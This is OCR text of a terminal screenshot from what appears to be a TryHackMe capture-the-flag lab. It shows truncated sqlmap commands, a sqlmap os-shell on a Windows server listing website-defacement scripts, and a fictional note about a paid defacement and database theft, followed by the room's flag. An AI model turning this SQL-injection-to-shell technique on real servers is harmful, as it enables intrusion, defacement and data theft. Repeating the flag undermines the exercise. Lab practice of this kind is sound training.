 Applications Places Terminal Jan 3 20:54 34 %
sqlmap -u "http://10 ~/D/day10-todo
sudo openvpn dvrpz\( ~/Downloads
sqlmap -u "http://10 ~/D/day10-todo
11/02/2023  08:48 PM    <DIR>          .
11/02/2023  08:48 PM    <DIR>          ..
10/24/2023  01:28 AM    <DIR>          1
11/02/2023  08:48 PM    <DIR>          backups
11/02/2023  08:05 PM               339 deface_website.bat
10/24/2023  12:03 AM               651 Note.txt
11/02/2023  08:05 PM               388 restore_website.bat
               3 File(s)          1,378 bytes
               4 Dir(s)  10,492,035,072 bytes free
NULL
---
os-shell> type C:\Users\Administrator\Desktop\Note.txt
command standard output:
---
====================
Hey h4ck3r0192,
NULL
I recieved your Bitcoin payment, thanks again for a speedy transaction.
NULL
After you gain access to the server, you can deface the website by running the deface_website.bat script in C:\Users\Administrator\Des
ktop. Feel free to dump the database and steal whatever you want.
NULL
If you need to revert the changes back to the original site for any reason, just run restore_website.bat from the same directory.
NULL
Also, I shouldn't need to mention this, but PLEASE DELETE this Note.txt file after defacing the website! Do NOT let this hack tie back
 to me.
NULL
-Gr33dstr
NULL
THM{b06674fedd8dfc28ca75176d3d51409e}
NULL
NULL
---
os-shell>